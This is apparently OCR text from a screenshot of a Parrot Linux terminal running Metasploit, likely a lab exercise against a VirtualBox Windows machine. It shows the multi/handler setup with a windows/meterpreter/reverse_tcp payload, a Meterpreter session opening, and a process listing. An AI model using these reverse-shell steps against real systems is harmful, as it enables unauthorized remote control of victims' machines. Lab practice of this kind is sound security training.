 Applications Places System
Sat Apr 19, 15:43
msfconsole - Parrot Terminal
File Edit View Search Terminal Tabs Help
msfconsole - Parrot Terminal
ifconfig - Parrot Terminal
jobs -k 2-6,7,8,11..15
Check a set of IP addresses:
check 127.168.0.0/16, 127.0.0-2.1-4,15 127.0.0.255
Target a set of IPv6 hosts:
set RHOSTS fe80::3990:0000/110, ::1-::f0f0
Target a block from a resolved domain name:
set RHOSTS www.example.test/24
[msf](Jobs:0 Agents:0) >> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 0.0.0.0
LHOST => 0.0.0.0
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (175686 bytes) to 192.168.32.194
[*] Meterpreter session 1 opened (192.168.32.203:4444 -> 192.168.32.194:49210) at 2025-04-19 15:27:43 +0200
(Meterpreter 1)(C:\Users\vboxuser\Desktop) > ps
Menu msfconsole - Parrot T... 07.png - ex06 - VSCod...